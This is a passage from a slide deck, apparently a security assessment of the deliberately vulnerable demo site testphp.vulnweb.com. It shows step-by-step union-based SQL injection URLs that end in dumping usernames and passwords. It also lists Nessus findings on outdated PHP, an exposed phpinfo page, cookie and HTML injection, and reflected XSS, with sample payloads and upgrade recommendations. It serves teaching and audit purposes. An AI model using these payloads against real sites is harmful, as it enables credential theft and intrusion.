
OUTPUT

Slide 43
INPUT AND RESULT
Use the query:
http://testphp.vulnweb.com/product.php?pic=-1 union select all 1,2,3,4,5,6,7,8,9,10,11--
Result: We get to know which column is vulnerable among all. Here 7th column is vulnerable.

Slide 44

OUTPUT

Slide 45
INPUT AND RESULT
Use the query:
4. http://testphp.vulnweb.com/product.php?pic=-1 union select all 1,2,3,4,5,6,@@version,8,9,10,11
Result: We get to know all the version details of the SQL server.

Slide 46

OUTPUT

Slide 47
INPUT AND RESULT
Use the query:
http://testphp.vulnweb.com/product.php?pic=-1 union select all 1,2,3,4,5,6,group_concat(table_name),8,9,10,11 from information_schema.tables where table_schema=database()--
Result: We get the tables from the database of the website.

Slide 48

OUTPUT

Slide 49
INPUT AND RESULT
Use the query:
http://testphp.vulnweb.com/product.php?pic=-1 union select all 1,2,3,4,5,6,group_concat(column_name),8,9,10,11 from information_schema.columns where table_schema=database()--
Result: we get the columns which contain sensitive information like username and password.

Slide 50

OUTPUT

Slide 51
INPUT AND RESULT
Use this query:
http://testphp.vulnweb.com/product.php?pic=-1 union select all 1,2,3,4,5,6,group_concat(uname,0x3a,pass),8,9,10,11 from users
Result: We get the username and password of the website.

Slide 52

OUTPUT

Slide 53
16. PHP < 5.2.10 Multiple Vulnerabilities
OBSERVATION:
According to its banner, the version of PHP installed on the remote host is older than 5.2.10. Such versions are reportedly affected by multiple vulnerabilities : - Sufficient checks are not performed on fields reserved for offsets in function 'exif_read_data()'. (bug 48378) - Provided 'safe_mode_exec_dir' is not set (not set by default), it may be possible to bypass 'safe_mode' restrictions by preceding a backslash in functions such as 'exec()', 'system()', 'shell_exec()', 'passthru()' and 'popen()' on a system running PHP on Windows. (bug 45997)
RISK: HIGH MEDIUM LOW
Successful exploitation of this issue by the attacker could result in a denial of service condition.
RECOMMENDATIONS:
We recommend to upgrade to PHP version 5.2.10 or later.

Slide 54
PHP < 5.2.10 Multiple Vulnerabilities
VULNERABILITY TEST RESULT:
Version source : http://testphp.vulnweb.com/secured/phpinfo.php Installed version : 5.1.6
Fixed version : 5.2.10

Slide 55
17. PHP < 5.2.12 Multiple Vulnerabilities
OBSERVATION:
According to its banner, the version of PHP installed on the remote host is older than 5.2.12. Such versions may be affected by several security issues : - It is possible to bypass the 'safe_mode' configuration setting using 'tempnam()'. (CVE-2009-3557) - It is possible to bypass the 'open_basedir' configuration setting using 'posix_mkfifo()'. (CVE-2009-3558) - Provided file uploading is enabled (it is by default), an attacker can upload files using a POST request with 'multipart/form-data' content even if the target script doesn't actually support file uploads per se. By supplying a large number (15,000+) of files, an attacker could cause the web server to stop responding while it processes the file list. (CVE-2009-4017) - Missing protection for '$_SESSION' from interrupt corruption and improved 'session.save_path' check. (CVE-2009-4143) - Insufficient input string validation in the 'htmlspecialchars()' function. (CVE-2009-4142)
RISK: HIGH MEDIUM LOW
An attacker may leverage the cross-site scripting vulnerability to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may let the attacker steal cookie-based authentication credentials and launch other attacks.
RECOMMENDATIONS:
We recommend to upgrade to PHP version 5.2.12 or later.

Slide 56
PHP < 5.2.12 Multiple Vulnerabilities
VULNERABILITY TEST RESULT:
Version source : http://testphp.vulnweb.com/secured/phpinfo.php
Installed version : 5.1.6
Fixed version : 5.2.12

Slide 57
18. PHP < 5.2.4 Multiple Vulnerabilities
OBSERVATION:
According to its banner, the version of PHP installed on the remote host is older than 5.2.4. Such versions may be affected by various issues, including but not limited to several overflows.
RISK: HIGH MEDIUM LOW
This issue allows attacker to bypass open_basedir restrictions via vectors related to the length of a filename.
RECOMMENDATIONS:
We recommend to upgrade to PHP version 5.2.4 or later.

Slide 58
PHP < 5.2.4 Multiple Vulnerabilities
VULNERABILITY TEST RESULT:
Version source : http://testphp.vulnweb.com/secured/phpinfo.php Installed version : 5.1.6
Fixed version : 5.2.4

Slide 59
19. PHP < 5.2.5 Multiple Vulnerabilities
OBSERVATION:
According to its banner, the version of PHP installed on the remote host is older than 5.2.5. Such versions may be affected by various issues, including but not limited to several buffer overflows.
RISK: HIGH MEDIUM LOW
This issue will allow context dependent attackers to bypass safe_mode and open_basedir restrictions and read arbitrary files.
RECOMMENDATIONS:
We recommend to upgrade to PHP version 5.2.5 or later.

Slide 60
PHP < 5.2.5 Multiple Vulnerabilities
VULNERABILITY TEST RESULT:
Version source : http://testphp.vulnweb.com/secured/phpinfo.php Installed version : 5.1.6
Fixed version : 5.2.5

Slide 61
20. PHP < 5.2.9 Multiple Vulnerabilities
OBSERVATION:
According to its banner, the version of PHP installed on the remote host is older than 5.2.9. Such versions may be affected by several security issues : - Background color is not correctly validated with a non true color image in function 'imagerotate()'. (CVE-2008-5498) - A denial of service condition can be triggered by trying to extract zip files that contain files with relative paths in file or directory names. - Function 'explode()' is affected by an unspecified vulnerability. - It may be possible to trigger a segfault by passing a specially crafted string to function 'json_decode()'. - Function 'xml_error_string()' is affected by a flaw which results in messages being off by one.
RISK: HIGH MEDIUM LOW
This allows context-dependent attacker to cause a denial of service via a zip file that contains filenames with relative paths, which is not properly handled during extraction.
RECOMMENDATIONS:
We recommend to upgrade to PHP version 5.2.9 or later.

Slide 62
PHP < 5.2.9 Multiple Vulnerabilities
VULNERABILITY TEST RESULT:
Version source : http://testphp.vulnweb.com/secured/phpinfo.php Installed version : 5.1.6
Fixed version : 5.2.9

Slide 63
21. PHP < 5.3.11 Multiple Vulnerabilities
OBSERVATION:
According to its banner, the version of PHP installed on the remote host is earlier than 5.3.11, and as such is potentially affected by multiple vulnerabilities : - During the import of environment variables, temporary changes to the 'magic_quotes_gpc' directive are not handled properly. This can lower the difficulty for SQL injection attacks. (CVE-2012-0831) - The '$_FILES' variable can be corrupted because the names of uploaded files are not properly validated. (CVE-2012-1172) - The 'open_basedir' directive is not properly handled by the functions 'readline_write_history' and 'readline_read_history'. - The 'header()' function does not detect multi-line headers with a CR. (Bug #60227 / CVE-2011-1398)
RISK: HIGH MEDIUM LOW
This issue allows remote attackers to cause a denial of service (resource consumption).
RECOMMENDATIONS:
We recommend to upgrade to PHP version 5.3.11 or later.

Slide 64
PHP < 5.3.11 Multiple Vulnerabilities
VULNERABILITY TEST RESULT:
Version source : http://testphp.vulnweb.com/secured/phpinfo.php Installed version : 5.1.6
Fixed version : 5.3.11

Slide 65
22. PHP < 5.3.2 / 5.2.13 Multiple Vulnerabilities
OBSERVATION:
According to its banner, the version of PHP installed on the remote host is older than 5.3.2 / 5.2.13. Such versions may be affected by several security issues : - Directory paths not ending with '/' may not be correctly validated inside 'tempnam()' in 'safe_mode' configuration. - It may be possible to bypass the 'open_basedir'/ 'safe_mode' configuration restrictions due to an error in session extensions. - An unspecified vulnerability affects the LCG entropy.
RISK: HIGH MEDIUM LOW
The LCG in php before 5.32/5.2.13 does not provide the expected entropy, which makes it easier for context-dependent attackers to guess values that were intended to be unpredictable, as demonstrated by session cookies generated by using the uniqid function.
RECOMMENDATIONS:
We recommend to upgrade to PHP version 5.3.2 / 5.2.13 or later.

Slide 66
PHP < 5.3.2 / 5.2.13 Multiple Vulnerabilities
VULNERABILITY TEST RESULT:
Version source : http://testphp.vulnweb.com/secured/phpinfo.php Installed version : 5.1.6
Fixed version : 5.3.2 / 5.2.13

Slide 67
23. PHP PHP_RSHUTDOWN_FUNCTION Security Bypass
OBSERVATION:
According to its banner, the version of PHP 5.x installed on the remote host is 5.x prior to 5.3.11 or 5.4.x prior to 5.4.1 and thus, is potentially affected by a security bypass vulnerability. An error exists related to the function 'PHP_RSHUTDOWN_FUNCTION' in the libxml extension and the 'stream_close' method. Note that this plugin has not attempted to exploit this issue, but has instead relied only on PHP's self-reported version number.
RISK: HIGH MEDIUM LOW
This issue allows a remote attacker to bypass 'open_basedir' protections and obtain sensitive information.
RECOMMENDATIONS:
We recommend to upgrade to PHP version 5.3.11 / 5.4.1or later.

Slide 68
22. PHP PHP_RSHUTDOWN_FUNCTION Security Bypass
VULNERABILITY TEST RESULT:
Version source : http://testphp.vulnweb.com/secured/phpinfo.php Installed version : 5.1.6
Fixed version : 5.3.11 / 5.4.1

Slide 69
24. Web Server info.php / phpinfo.php Detection
OBSERVATION:
Many PHP installation tutorials instruct the user to create a PHP file that calls the PHP function 'phpinfo()' for debugging purposes. Various PHP applications may also include such a file.
RISK: HIGH MEDIUM LOW
By accessing such a file, a remote attacker can discover a large amount of information about the remote web server, including : - The username of the user who installed PHP and if they are a SUDO user. - The IP address of the host. - The version of the operating system. - The web server version. - The root directory of the web server. - Configuration information about the remote PHP installation.
RECOMMENDATIONS:
We recommend to remove the affected file(s).

Slide 70
Web Server info.php / phpinfo.php Detection
VULERABILITY TEST RESULT:
Nessus discovered the following URL that calls phpinfo() : - http://testphp.vulnweb.com/secured/phpinfo.php

Slide 71
25. CGI Generic Cookie Injection Scripting
OBSERVATION:
The remote web server hosts at least one CGI script that fails to adequately sanitize request strings with malicious JavaScript. By leveraging this issue, an attacker may be able to inject arbitrary cookies. Depending on the structure of the web application, it may be possible to launch a 'session fixation' attack using this mechanism. Please note that : - Nessus did not check if the session fixation attack is feasible. - This is not the only vector of session fixation.
RISK: HIGH MEDIUM LOW
The attacker can inject arbitrary cookies and if possible can launch a session fixation attack.
RECOMMENDATIONS:
We recommend to restrict access to the vulnerable application. Contact the vendor for a patch or upgrade.

Slide 72
CGI Generic Cookie Injection Scripting
Using the GET HTTP method, Nessus found that :
+ The following resources may be vulnerable to cookie manipulation :
+ The 'cat' parameter of the /listproducts.php CGI : /listproducts.php?cat=<script>document.cookie="testbpzc=9264;"</script>
-------- output --------
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
Error: You have an error in your SQL syntax; check the manual that corre sponds to your MySQL server version for the right syntax to use near '=< script>document.cookie="testbpzc=9264;"</script>' at line 1 Warning: mysql_fetch_array() expects parameter 1 to be resource, b [...]
</div>
------------------------
+ The 'pp' parameter of the /hpp/ CGI : /hpp/?pp=<script>document.cookie="testbpzc=9264;"</script>
-------- output --------
<a href="?pp=12">check</a><br/>
<a href="params.php?p=valid&pp=%3Cscript%3Edocument.cookie%3D%22testbpzc %3D9264%3B%22%3C%2Fscript%3E">link1</a><br/><a href="params.php?p=valid& pp=<script>document.cookie="testbpzc=9264;"</script>">link2</a><br/><for
m action="params.php?p=valid&pp=<script>document.cookie="testbpzc=9264;" </script>"><input type=submit name=aaaa/></form><br/> <hr>
<a href='http://blog.mindedsecurity.com/2009/05/client-side-http-p [...]
------------------------

Slide 73
26. CGI Generic HTML Injections (quick test)
OBSERVATION:
The remote web server hosts CGI scripts that fail to adequately sanitize request strings with malicious JavaScript. The remote web server may be vulnerable to IFRAME injections or cross-site scripting attacks : - IFRAME injections allow 'virtual defacement' that might scare or anger gullible users. Such injections are sometimes implemented for 'phishing' attacks. - XSS are extensively tested by four other scripts. - Some applications (e.g. web forums) authorize a subset of HTML without any ill effect. In this case, ignore this warning.
RISK: HIGH MEDIUM LOW
By leveraging this issue, the attacker may be able to cause arbitrary HTML to be executed in a user's browser within the security context of the affected site.
RECOMMENDATIONS:
We recommend to restrict access to the vulnerable application. Contact the vendor for a patch or upgrade.

Slide 74
CGI Generic HTML Injections (quick test)
VULNERABILITY TEST RESULT:
Using the GET HTTP method, Nessus found that :
+ The following resources may be vulnerable to HTML injection :
+ The 'cat' parameter of the /listproducts.php CGI : /listproducts.php?cat=<"abwcit%0A>
-------- output --------
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘=<
“abwcit
>' at line 1
Warning: mysql_fetch_array() expects parameter 1 to be resource, b [...]
------------------------
+ The 'pp' parameter of the /hpp/ CGI :
/hpp/?pp=<"abwcit%0A>
-------- output --------
<a href="?pp=12">check</a><br/>
<a href="params.php?p=valid&pp=%3C%22abwcit%0A%3E">link1</a><br/><a href ="params.php?p=valid&pp=<"abwcit >">link2</a><br/><form action="params.php?p=valid&pp=<"abwcit >"><input type=submit name=aaaa/></form><br/>
------------------------
Clicking directly on these URLs should exhibit the issue :
(you will probably need to read the HTML source) http://testphp.vulnweb.com/listproducts.php?cat=<"abwcit%0A> http://testphp.vulnweb.com/hpp/?pp=<"abwcit%0A>

Slide 75
27. CGI Generic XSS (quick test)
OBSERVATION:
The remote web server hosts CGI scripts that fail to adequately sanitize request strings with malicious JavaScript. These XSS are likely to be 'non persistent' or 'reflected'.
RISK: HIGH MEDIUM LOW
By leveraging this issue, an attacker may be able to cause arbitrary HTML and script code to be executed in a user's browser within the security context of the affected site.
RECOMMENDATIONS:
We recommend to restrict access to the vulnerable application. Contact the vendor for a patch or upgrade to address any cross-site scripting vulnerabilities.

Slide 76
CGI Generic XSS (quick test)
VULNERABILITY TEST RESULT:
Using the GET HTTP method, Nessus found that :
+ The following resources may be vulnerable to cross-site scripting (quick test) :
+ The 'cat' parameter of the /listproducts.php CGI : /listproducts.php?cat=<IMG%20SRC="javascript:alert(104);">
-------- output --------
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
